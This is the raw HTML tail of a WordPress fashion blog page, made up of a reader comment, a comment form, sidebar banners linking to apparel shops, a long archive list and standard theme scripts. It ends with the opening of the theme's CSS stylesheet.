						<a href="https://istarblog.com/accessories/classy-ways-to-show-the-world-you-work-hard/#comment-248"><time datetime="2014-01-17T16:52:07+00:00">January 17, 2014 at 4:52 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>a classic things men&#8217;s need</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://istarblog.com/accessories/classy-ways-to-show-the-world-you-work-hard/?replytocom=248#respond" data-commentid="248" data-postid="9958" data-belowelement="div-comment-248" data-respondelement="respond" data-replyto="Reply to sherry ann gole cruz" aria-label="Reply to sherry ann gole cruz">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/accessories/classy-ways-to-show-the-world-you-work-hard/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://istarblog.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9958' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e230cad240" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="128"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


		<div id="secondary" class="widget-area" role="complementary">
		
		<aside id="romance_about_me_widget-3" class="widget romance-about-me-widget"><h2 class="widget-title"><span class="ribbon">About Me</span></h2><img src="http://istarblog.com/wp-content/uploads/2023/10/IMG_1972.jpeg" alt="" class="rounded" />
		<p class="about-me-description">Hello, I&#039;m Ronel Marin, and I&#039;ve been passionate about blogging since 2010. Over the years, I&#039;ve dedicated myself to creating and sharing engaging content on various topics. 
Email: ronel.marin2002@gmail.com
</p>		
		</aside><aside id="text-30" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">August 24, 2025</span></h2>			<div class="textwidget"><p><a title="geek t shirt" href="https://www.geeksoutfit.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1745549535569/Geeksoutfit.jpeg" alt="geek t shirt" /></a><br />
<a title="artistic shirts" href="https://www.soulisfree.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1746152856655/soulisfree-3.jpeg" alt="artistic shirts" /></a></p>
</div>
		</aside><aside id="text-28" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">6 BEST STORES</span></h2>			<div class="textwidget"><p><a title="family christmas shirts" href="https://www.beepumpkin.com/collections/christmas-family-matching-pajama-sets"><img decoding="async" src="https://cdn.shopify.com/s/files/1/0733/8924/4727/files/beepumpkin_132f683a-964e-42c3-a6c8-07c00a4a6c12.jpg" alt="family christmas shirts" /></a></p>
<p><a title="christian t shirts" href="https://www.guidingcross.com"><img decoding="async" src="https://img-va.myshopline.com/image/store/1660029927621/guidingcross-8.jpg" alt="christian t shirts" /></a></p>
<p><a title="Japanese t shirts" href="https://www.tokyo-tiger.com"><img decoding="async" src="https://img-va.myshopline.com/image/store/1733449741382/tokyo-tiger-6.jpg" alt="Japanese t shirts" /></a></p>
<p><a title="geek t shirt" href="https://www.geeksoutfit.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1745549535569/385802ff78aad2b297d7dd59d864629c.jpg" alt="geek t shirt" /></a><br />
<a title="magic shirt" href="https://www.purplehecate.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1724395255995/purplehecate.jpg?w=300&amp;h=250" alt="magic shirt" /></a><br />
<a title="artistic shirts" href="https://www.soulisfree.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1746152856655/8be983419dc61833a443f5b58533cdd0.jpg" alt="artistic shirts" /></a></p>
</div>
		</aside><aside id="text-32" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">Pagewings / nov 17</span></h2>			<div class="textwidget"><p><a title="bookish t shirts" href="https://www.pagewings.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1728439944784/pagewings-3.jpg?w=300&#038;h=250" alt="bookish t shirts"></a></p>
</div>
		</aside><aside id="text-31" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">August 06 2025</span></h2>			<div class="textwidget"><p><a title="cycling apparel" href="https://www.orionride.com/"><img decoding="async" src="https://cdn.shopify.com/s/files/1/0724/9811/8900/files/orionride_af444b13-83e1-4883-bc13-8c96acea5717.jpg?v=1750735144" alt"></a></p>
<p><a title="weird shirts" href="https://www.classyoutlaw.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1743469764277/classyoutlaw-3.jpeg?w=300&#038;h=250" alt="weird shirts"></a></p>
<p><a title="bookish t shirts" href="https://www.pagewings.com/"><img src=https://img-va.myshopline.com/image/store/1728439944784/pagewings-0.jpeg?w=300&#038;h=250" alt="bookish t shirts"></a></p>
</div>
		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://istarblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="text-29" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">Mascot</span></h2>			<div class="textwidget"><p><a href="https://www.tingmascot.com/" title="Customizable Mascot Costumes for Anything - TingMascot.com"><img decoding="async" src="https://www.tingmascot.com/image/cache/catalog/AAIR/air388-300x300h.jpg" alt="Mascot Costumes" /></a></p>
</div>
		</aside><aside id="text-27" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">SHAPE YOUR BODY</span></h2>			<div class="textwidget"><p><a href="https://www.shapellx.com/collections/swimwear"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28544" src="http://istarblog.com/wp-content/uploads/2025/03/IMG_5540.webp" alt="" width="1200" height="1500" srcset="https://istarblog.com/wp-content/uploads/2025/03/IMG_5540.webp 1200w, https://istarblog.com/wp-content/uploads/2025/03/IMG_5540-240x300.webp 240w, https://istarblog.com/wp-content/uploads/2025/03/IMG_5540-700x875.webp 700w, https://istarblog.com/wp-content/uploads/2025/03/IMG_5540-768x960.webp 768w, https://istarblog.com/wp-content/uploads/2025/03/IMG_5540-765x956.webp 765w, https://istarblog.com/wp-content/uploads/2025/03/IMG_5540-1060x1325.webp 1060w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
</div>
		</aside><aside id="text-22" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">August 12 2025</span></h2>			<div class="textwidget"><p><a title="family christmas shirts" href="https://www.beepumpkin.com/collections/christmas-family-matching-pajama-sets"><img decoding="async" src="https://cdn.shopify.com/s/files/1/0733/8924/4727/files/beepumpkin.jpg"alt="family christmas shirts"></a></p>
<p><a title="christian t shirts" href="https://www.guidingcross.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1660029927621/guidingcross-5.jpeg"alt="christian t shirts"></a></p>
<p><a title="Japanese t shirts" href="https://www.tokyo-tiger.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1733449741382/60bbf4e88eb4478aa63beff5dbbaf523.jpeg"alt="Japanese t shirts"></a></p>
</div>
		</aside><aside id="text-2" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">Memories:</span></h2>			<div class="textwidget"><p><em>[instagram-feed feed=1]</em></p>
</div>
		</aside><aside id="romance_about_me_widget-2" class="widget romance-about-me-widget"><h2 class="widget-title"><span class="ribbon">About Me</span></h2><img src="http://www.tyngc.org/wp-content/uploads/2017/12/IMG_5079.jpg" alt="" class="rounded" />
		<p class="about-me-description">

For Sponsorship and Advertisement please do email me @ 

ronel.marin2002@gmail.com</p>		
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span class="ribbon">Recent Posts</span></h2>
		<ul>
											<li>
					<a href="https://istarblog.com/fashion/bookish-fashion-that-lets-you-wear-your-story-everywhere-you-go/">Bookish Fashion That Lets You Wear Your Story Everywhere You Go</a>
									</li>
											<li>
					<a href="https://istarblog.com/clothes/wear-your-soul-express-creativity-and-faith-with-artistic-and-spiritual-apparel/">Wear Your Soul: Express Creativity and Faith with Artistic and Spiritual Apparel</a>
									</li>
											<li>
					<a href="https://istarblog.com/fashion/enchant-your-wardrobe-magical-and-mystical-styles-for-a-spellbinding-holiday-season/">Enchant Your Wardrobe: Magical and Mystical Styles for a Spellbinding Holiday Season</a>
									</li>
											<li>
					<a href="https://istarblog.com/blogging/smart-style-fun-fashion-express-your-personality-with-geek-and-nerd-apparel/">Smart Style, Fun Fashion: Express Your Personality with Geek and Nerd Apparel</a>
									</li>
											<li>
					<a href="https://istarblog.com/clothes/embrace-culture-and-creativity-express-yourself-with-japanese-streetwear-and-festive-sweaters/">Embrace Culture and Creativity: Express Yourself with Japanese Streetwear and Festive Sweaters</a>
									</li>
					</ul>

		</aside><aside id="text-23" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">shops</span></h2>			<div class="textwidget"><p><a title="oversized shirt" href="https://www.boldoversize.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1681699130860/boldoversize-12.jpg" alt="oversized shirt"></a></p>
<p><a title="teacher shirt" href="https://www.teachersgram.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1644890891794/Teachersgram-3.jpg" alt="teacher shirt"></a></p>
<p><a title="baby tee" href="https://www.cherrykitten.com/"><img decoding="async" src="https://cdn.shopify.com/s/files/1/0733/8924/4727/files/Cherrykitten_5f930f21-5249-4159-9fe2-79dc734e858c.jpg" alt="baby tee"></a></p>
<p><a title="gym shirts" href="https://www.ironpandafit.com/"><img decoding="async" src="https://cdn.shopify.com/s/files/1/0574/8598/3792/files/ironpandafit_0b3c2758-1d91-4a71-8cf4-b8f23972ceff.jpg" alt="gym shirts"></a></p>
<p><a title="vintage gaming shirts" href="https://www.nerdywave.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1724296904210/Nerdywave-0.jpg" alt="vintage gaming shirts"></a></p>
<p><a title="nurse shirts" href="https://www.goodnurselife.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1661908709743/goodnurselife-4.jpg" alt="nurse shirts"></a></p>
</div>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title"><span class="ribbon">Recent Comments</span></h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Eva Jean Ongoco</span> on <a href="https://istarblog.com/blogging/istarblog-com-march-giveaway/#comment-337">Istarblog.com March Giveaway</a></li><li class="recentcomments"><span class="comment-author-link">Chard Fernandez</span> on <a href="https://istarblog.com/blogging/istarblog-com-march-giveaway/#comment-336">Istarblog.com March Giveaway</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://kimcdeluna.wordpress.com/" class="url" rel="ugc external nofollow">Kimberly De Luna</a></span> on <a href="https://istarblog.com/blogging/istarblog-com-march-giveaway/#comment-335">Istarblog.com March Giveaway</a></li><li class="recentcomments"><span class="comment-author-link">Ellen Palma</span> on <a href="https://istarblog.com/blogging/istarblog-com-march-giveaway/#comment-334">Istarblog.com March Giveaway</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.dimepiecelifestyle.com/" class="url" rel="ugc external nofollow">ann valdez</a></span> on <a href="https://istarblog.com/blogging/istarblog-com-march-giveaway/#comment-333">Istarblog.com March Giveaway</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title"><span class="ribbon">Archives</span></h2>
			<ul>
					<li><a href='https://istarblog.com/2025/11/'>November 2025</a></li>
	<li><a href='https://istarblog.com/2025/09/'>September 2025</a></li>
	<li><a href='https://istarblog.com/2025/08/'>August 2025</a></li>
	<li><a href='https://istarblog.com/2025/07/'>July 2025</a></li>
	<li><a href='https://istarblog.com/2025/05/'>May 2025</a></li>
	<li><a href='https://istarblog.com/2025/04/'>April 2025</a></li>
	<li><a href='https://istarblog.com/2025/03/'>March 2025</a></li>
	<li><a href='https://istarblog.com/2025/01/'>January 2025</a></li>
	<li><a href='https://istarblog.com/2024/12/'>December 2024</a></li>
	<li><a href='https://istarblog.com/2024/10/'>October 2024</a></li>
	<li><a href='https://istarblog.com/2024/09/'>September 2024</a></li>
	<li><a href='https://istarblog.com/2024/04/'>April 2024</a></li>
	<li><a href='https://istarblog.com/2024/03/'>March 2024</a></li>
	<li><a href='https://istarblog.com/2024/01/'>January 2024</a></li>
	<li><a href='https://istarblog.com/2023/12/'>December 2023</a></li>
	<li><a href='https://istarblog.com/2023/11/'>November 2023</a></li>
	<li><a href='https://istarblog.com/2023/10/'>October 2023</a></li>
	<li><a href='https://istarblog.com/2023/09/'>September 2023</a></li>
	<li><a href='https://istarblog.com/2023/08/'>August 2023</a></li>
	<li><a href='https://istarblog.com/2023/07/'>July 2023</a></li>
	<li><a href='https://istarblog.com/2023/04/'>April 2023</a></li>
	<li><a href='https://istarblog.com/2023/03/'>March 2023</a></li>
	<li><a href='https://istarblog.com/2023/02/'>February 2023</a></li>
	<li><a href='https://istarblog.com/2023/01/'>January 2023</a></li>
	<li><a href='https://istarblog.com/2022/12/'>December 2022</a></li>
	<li><a href='https://istarblog.com/2022/09/'>September 2022</a></li>
	<li><a href='https://istarblog.com/2022/06/'>June 2022</a></li>
	<li><a href='https://istarblog.com/2022/05/'>May 2022</a></li>
	<li><a href='https://istarblog.com/2022/04/'>April 2022</a></li>
	<li><a href='https://istarblog.com/2022/02/'>February 2022</a></li>
	<li><a href='https://istarblog.com/2022/01/'>January 2022</a></li>
	<li><a href='https://istarblog.com/2021/12/'>December 2021</a></li>
	<li><a href='https://istarblog.com/2021/11/'>November 2021</a></li>
	<li><a href='https://istarblog.com/2021/09/'>September 2021</a></li>
	<li><a href='https://istarblog.com/2021/08/'>August 2021</a></li>
	<li><a href='https://istarblog.com/2021/06/'>June 2021</a></li>
	<li><a href='https://istarblog.com/2021/05/'>May 2021</a></li>
	<li><a href='https://istarblog.com/2021/04/'>April 2021</a></li>
	<li><a href='https://istarblog.com/2021/02/'>February 2021</a></li>
	<li><a href='https://istarblog.com/2021/01/'>January 2021</a></li>
	<li><a href='https://istarblog.com/2020/12/'>December 2020</a></li>
	<li><a href='https://istarblog.com/2020/11/'>November 2020</a></li>
	<li><a href='https://istarblog.com/2020/10/'>October 2020</a></li>
	<li><a href='https://istarblog.com/2020/09/'>September 2020</a></li>
	<li><a href='https://istarblog.com/2020/08/'>August 2020</a></li>
	<li><a href='https://istarblog.com/2020/07/'>July 2020</a></li>
	<li><a href='https://istarblog.com/2020/05/'>May 2020</a></li>
	<li><a href='https://istarblog.com/2020/04/'>April 2020</a></li>
	<li><a href='https://istarblog.com/2020/03/'>March 2020</a></li>
	<li><a href='https://istarblog.com/2020/02/'>February 2020</a></li>
	<li><a href='https://istarblog.com/2020/01/'>January 2020</a></li>
	<li><a href='https://istarblog.com/2019/12/'>December 2019</a></li>
	<li><a href='https://istarblog.com/2019/11/'>November 2019</a></li>
	<li><a href='https://istarblog.com/2019/10/'>October 2019</a></li>
	<li><a href='https://istarblog.com/2019/09/'>September 2019</a></li>
	<li><a href='https://istarblog.com/2019/08/'>August 2019</a></li>
	<li><a href='https://istarblog.com/2019/07/'>July 2019</a></li>
	<li><a href='https://istarblog.com/2019/06/'>June 2019</a></li>
	<li><a href='https://istarblog.com/2019/05/'>May 2019</a></li>
	<li><a href='https://istarblog.com/2019/03/'>March 2019</a></li>
	<li><a href='https://istarblog.com/2019/02/'>February 2019</a></li>
	<li><a href='https://istarblog.com/2019/01/'>January 2019</a></li>
	<li><a href='https://istarblog.com/2018/12/'>December 2018</a></li>
	<li><a href='https://istarblog.com/2018/11/'>November 2018</a></li>
	<li><a href='https://istarblog.com/2018/10/'>October 2018</a></li>
	<li><a href='https://istarblog.com/2018/09/'>September 2018</a></li>
	<li><a href='https://istarblog.com/2018/08/'>August 2018</a></li>
	<li><a href='https://istarblog.com/2018/07/'>July 2018</a></li>
	<li><a href='https://istarblog.com/2018/06/'>June 2018</a></li>
	<li><a href='https://istarblog.com/2018/05/'>May 2018</a></li>
	<li><a href='https://istarblog.com/2018/04/'>April 2018</a></li>
	<li><a href='https://istarblog.com/2018/03/'>March 2018</a></li>
	<li><a href='https://istarblog.com/2018/02/'>February 2018</a></li>
	<li><a href='https://istarblog.com/2018/01/'>January 2018</a></li>
	<li><a href='https://istarblog.com/2017/12/'>December 2017</a></li>
	<li><a href='https://istarblog.com/2017/11/'>November 2017</a></li>
	<li><a href='https://istarblog.com/2017/10/'>October 2017</a></li>
	<li><a href='https://istarblog.com/2017/09/'>September 2017</a></li>
	<li><a href='https://istarblog.com/2017/08/'>August 2017</a></li>
	<li><a href='https://istarblog.com/2017/07/'>July 2017</a></li>
	<li><a href='https://istarblog.com/2017/06/'>June 2017</a></li>
	<li><a href='https://istarblog.com/2017/05/'>May 2017</a></li>
	<li><a href='https://istarblog.com/2017/04/'>April 2017</a></li>
	<li><a href='https://istarblog.com/2017/03/'>March 2017</a></li>
	<li><a href='https://istarblog.com/2017/02/'>February 2017</a></li>
	<li><a href='https://istarblog.com/2017/01/'>January 2017</a></li>
	<li><a href='https://istarblog.com/2016/12/'>December 2016</a></li>
	<li><a href='https://istarblog.com/2016/11/'>November 2016</a></li>
	<li><a href='https://istarblog.com/2016/10/'>October 2016</a></li>
	<li><a href='https://istarblog.com/2016/09/'>September 2016</a></li>
	<li><a href='https://istarblog.com/2016/08/'>August 2016</a></li>
	<li><a href='https://istarblog.com/2016/07/'>July 2016</a></li>
	<li><a href='https://istarblog.com/2016/06/'>June 2016</a></li>
	<li><a href='https://istarblog.com/2016/05/'>May 2016</a></li>
	<li><a href='https://istarblog.com/2016/04/'>April 2016</a></li>
	<li><a href='https://istarblog.com/2016/03/'>March 2016</a></li>
	<li><a href='https://istarblog.com/2016/02/'>February 2016</a></li>
	<li><a href='https://istarblog.com/2016/01/'>January 2016</a></li>
	<li><a href='https://istarblog.com/2015/12/'>December 2015</a></li>
	<li><a href='https://istarblog.com/2015/11/'>November 2015</a></li>
	<li><a href='https://istarblog.com/2015/10/'>October 2015</a></li>
	<li><a href='https://istarblog.com/2015/09/'>September 2015</a></li>
	<li><a href='https://istarblog.com/2015/08/'>August 2015</a></li>
	<li><a href='https://istarblog.com/2015/07/'>July 2015</a></li>
	<li><a href='https://istarblog.com/2015/06/'>June 2015</a></li>
	<li><a href='https://istarblog.com/2015/05/'>May 2015</a></li>
	<li><a href='https://istarblog.com/2015/04/'>April 2015</a></li>
	<li><a href='https://istarblog.com/2015/03/'>March 2015</a></li>
	<li><a href='https://istarblog.com/2015/02/'>February 2015</a></li>
	<li><a href='https://istarblog.com/2015/01/'>January 2015</a></li>
	<li><a href='https://istarblog.com/2014/12/'>December 2014</a></li>
	<li><a href='https://istarblog.com/2014/11/'>November 2014</a></li>
	<li><a href='https://istarblog.com/2014/10/'>October 2014</a></li>
	<li><a href='https://istarblog.com/2014/09/'>September 2014</a></li>
	<li><a href='https://istarblog.com/2014/08/'>August 2014</a></li>
	<li><a href='https://istarblog.com/2014/07/'>July 2014</a></li>
	<li><a href='https://istarblog.com/2014/06/'>June 2014</a></li>
	<li><a href='https://istarblog.com/2014/05/'>May 2014</a></li>
	<li><a href='https://istarblog.com/2014/04/'>April 2014</a></li>
	<li><a href='https://istarblog.com/2014/03/'>March 2014</a></li>
	<li><a href='https://istarblog.com/2014/02/'>February 2014</a></li>
	<li><a href='https://istarblog.com/2014/01/'>January 2014</a></li>
	<li><a href='https://istarblog.com/2013/12/'>December 2013</a></li>
	<li><a href='https://istarblog.com/2013/11/'>November 2013</a></li>
	<li><a href='https://istarblog.com/2013/10/'>October 2013</a></li>
	<li><a href='https://istarblog.com/2013/09/'>September 2013</a></li>
	<li><a href='https://istarblog.com/2013/08/'>August 2013</a></li>
	<li><a href='https://istarblog.com/2013/07/'>July 2013</a></li>
	<li><a href='https://istarblog.com/2013/06/'>June 2013</a></li>
	<li><a href='https://istarblog.com/2013/05/'>May 2013</a></li>
	<li><a href='https://istarblog.com/2013/04/'>April 2013</a></li>
	<li><a href='https://istarblog.com/2013/03/'>March 2013</a></li>
	<li><a href='https://istarblog.com/2013/02/'>February 2013</a></li>
	<li><a href='https://istarblog.com/2013/01/'>January 2013</a></li>
	<li><a href='https://istarblog.com/2012/12/'>December 2012</a></li>
	<li><a href='https://istarblog.com/2012/11/'>November 2012</a></li>
	<li><a href='https://istarblog.com/2012/10/'>October 2012</a></li>
	<li><a href='https://istarblog.com/2012/09/'>September 2012</a></li>
	<li><a href='https://istarblog.com/2012/08/'>August 2012</a></li>
	<li><a href='https://istarblog.com/2012/07/'>July 2012</a></li>
	<li><a href='https://istarblog.com/2012/06/'>June 2012</a></li>
	<li><a href='https://istarblog.com/2012/05/'>May 2012</a></li>
	<li><a href='https://istarblog.com/2012/04/'>April 2012</a></li>
	<li><a href='https://istarblog.com/2012/03/'>March 2012</a></li>
	<li><a href='https://istarblog.com/2012/02/'>February 2012</a></li>
	<li><a href='https://istarblog.com/2012/01/'>January 2012</a></li>
	<li><a href='https://istarblog.com/2011/12/'>December 2011</a></li>
	<li><a href='https://istarblog.com/2011/11/'>November 2011</a></li>
	<li><a href='https://istarblog.com/2011/10/'>October 2011</a></li>
	<li><a href='https://istarblog.com/2011/09/'>September 2011</a></li>
	<li><a href='https://istarblog.com/2011/08/'>August 2011</a></li>
	<li><a href='https://istarblog.com/2011/07/'>July 2011</a></li>
	<li><a href='https://istarblog.com/2011/06/'>June 2011</a></li>
	<li><a href='https://istarblog.com/2011/05/'>May 2011</a></li>
	<li><a href='https://istarblog.com/2011/04/'>April 2011</a></li>
	<li><a href='https://istarblog.com/2011/03/'>March 2011</a></li>
	<li><a href='https://istarblog.com/2011/02/'>February 2011</a></li>
	<li><a href='https://istarblog.com/2011/01/'>January 2011</a></li>
	<li><a href='https://istarblog.com/2010/12/'>December 2010</a></li>
	<li><a href='https://istarblog.com/2010/11/'>November 2010</a></li>
	<li><a href='https://istarblog.com/2010/10/'>October 2010</a></li>
	<li><a href='https://istarblog.com/2010/09/'>September 2010</a></li>
	<li><a href='https://istarblog.com/2010/08/'>August 2010</a></li>
			</ul>

			</aside><aside id="text-25" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">Best shop</span></h2>			<div class="textwidget"><p><a title="geek t shirt" href="https://www.geeksoutfit.com/"><img decoding="async" src="https://cdn.shopify.com/s/files/1/0765/0567/8132/files/geeksoutfit_8a5ecc83-9c37-40b6-86d5-e49e44d73387.jpg" alt="geek t shirt"></a></p>
</div>
		</aside><aside id="text-26" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">check out</span></h2>			<div class="textwidget"><p><a href="https://www.shapellx.com/collections/activewears"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28728" src="http://istarblog.com/wp-content/uploads/2025/09/IMG_6715.webp" alt="" width="600" height="750" srcset="https://istarblog.com/wp-content/uploads/2025/09/IMG_6715.webp 600w, https://istarblog.com/wp-content/uploads/2025/09/IMG_6715-240x300.webp 240w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://www.missacc.com/category-wedding-dresses"><img decoding="async" src="https://i.giphy.com/media/v1.Y2lkPTc5MGI3NjExN3dzdTN1Z3RlN3k4czlmcnE3ZTIzaWNxdHdwNzc5YjViZ3k3N3owMCZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/NoKuDAUtfSodQIDoAj/giphy.gif" alt="bridal wedding dress" /></a></p>
<p><a href="https://www.helloice.com/category-jewelry-moissanite"><img decoding="async" src="https://i.giphy.com/media/v1.Y2lkPTc5MGI3NjExNHk2MmE2bHdnenh4bzVnd3BqY3Y2enhmZjl0NG95cHNtdXFjNGRpbyZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/6Oua8kig9QeDLBJVwm/giphy.gif" alt="moissanite jewelry" /></a></p>
</div>
		</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title"><span class="ribbon">Meta</span></h2>
		<ul>
						<li><a href="https://istarblog.com/wp-login.php">Log in</a></li>
			<li><a href="https://istarblog.com/feed/">Entries feed</a></li>
			<li><a href="https://istarblog.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>
			</div><!-- #secondary -->
	


			</div><!-- #content -->
	
		<footer id="colophon" class="site-footer" role="contentinfo">
		
		
	
		<div id="footer-bottom">
			<div class="inner">
				
								<div class="footer-text">
					<p>
						<span class="copyright-text">&#169; Copyright 2025</span>
						<span class="site-info">Design by <a href="https://www.blogbeauty.co.uk/" title="Beautiful, Elegant WordPress Themes by Blog Beauty" rel="nofollow">Blog Beauty</a>.</span>
					</p>
				</div><!-- .footer-text -->
							</div>
		</div>

			</footer><!-- #colophon -->
	</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/romance\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://istarblog.com/wp-content/themes/romance/js/navigation.js?ver=201506301113" id="romance-navigation-js"></script>
<script type="text/javascript" src="https://istarblog.com/wp-content/themes/romance/js/skip-link-focus-fix.js?ver=20150519" id="romance-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://istarblog.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://istarblog.com/wp-content/themes/romance/js/libraries/jquery.fitvids.min.js?ver=1.1" id="romance-fitvids-js"></script>
<script type="text/javascript" id="romance-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://istarblog.com/wp-content/themes/romance/js/functions.js?ver=201601171941" id="romance-script-js"></script>
<script defer type="text/javascript" src="https://istarblog.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763307963" id="akismet-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://istarblog.com/wp-content/themes/romance/style.css?ver=201601171941
body_size: 11896
content:
/*
Theme Name: Romance
Theme URI: https://www.blogbeauty.co.uk/themes/romance/
Author: Blog Beauty
Author URI: https://www.blogbeauty.co.uk/
Description: WordPress theme designed by Blog Beauty.
Version: 1.0.9
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: romance
Domain Path: /languages/
Tags: one-column, two-columns, three-columns, black, gray, white, red, orange, yellow, green, blue, purple, light, responsive-layout, custom-menu, custom-background, custom-colors, left-sidebar, right-sidebar, editor-style, featured-images, post-formats, sticky-post, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Romance is based on Underscores http://underscores.me/, (C) 2012-2014 Automattic, Inc.
*/

/**
 * Table of Contents
 *
 * 1.0 - Normalize
 * 2.0 - Genericons
 * 3.0 - Typography
 * 4.0 - Elements
 * 5.0 - Forms
 * 6.0 - Navigation
 *   6.1 - Links
 *   6.2 - Menus
 * 7.0 - Accessibility
 * 8.0 - Alignments
 * 9.0 - Clearings
 * 10.0 - Widgets
 * 11.0 - Content
 *    11.1 - Header
 *    11.2 - Posts and pages
 *    11.3 - Post Formats
 *    11.4 - Comments
 *    11.5 - Sidebars
 *    11.6 - Footer
 * 12.0 - Media
 *    12.1 - Captions
 *    12.2 - Galleries
 *    12.3 - Slideshows
 * 13.0 - Plugins
 *    13.1 - WooCommerce
 *    13.2 - Jetpack Infinite Scroll
 * 14.0 - Media Queries
 */


/**
 * 1.0 - Normalize
 *
 * Normalizing styles have been helped along thanks to the fine work of
 * Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
 */

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
body {
	margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}
audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
[hidden],
template {
	display: none;
}
a {
	background-color: transparent;
}
a:active,
